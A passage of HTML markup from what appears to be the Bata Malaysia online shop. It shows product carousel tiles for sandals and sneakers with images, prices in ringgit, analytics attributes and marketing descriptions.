        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286262">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286262">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286262"
        data-analytics-product-id="521D_2025_8286262"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html"
        aria-labelledby="brand-521D_2025_8286262 product-521D_2025_8286262-name product-521D_2025_8286262-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286262-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286262-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286262"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286262"
    data-dimension1="521D_068282623509M"
    data-dimension2="8286262"
    data-dimension3="521D_2025_8286262"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, expertly designed for the active man. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure your feet stay cool and dry during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making each step feel effortless. Whether you&rsquo;re hitting the pavement or enjoying a casual day out, these sneakers blend style and functionality seamlessly. Step into comfort and performance with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282623509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_7616627">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_7616627">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_7616627"
        data-analytics-product-id="521D_2022_7616627"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html"
        aria-labelledby="brand-521D_2022_7616627 product-521D_2022_7616627-name product-521D_2022_7616627-price">
        <div class="cc-tile-product-name" id="product-521D_2022_7616627-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_7616627-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_7616627"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2022_7616627"
    data-dimension1="521D_107616271519W"
    data-dimension2="7616627"
    data-dimension3="521D_2022_7616627"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_107616271519W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6016072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6016072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6016072"
        data-analytics-product-id="521D_2023_6016072"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html"
        aria-labelledby="brand-521D_2023_6016072 product-521D_2023_6016072-name product-521D_2023_6016072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6016072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6016072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6016072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6016072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6016072"
    data-dimension3="521D_2023_6016072"
    data-price="49.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
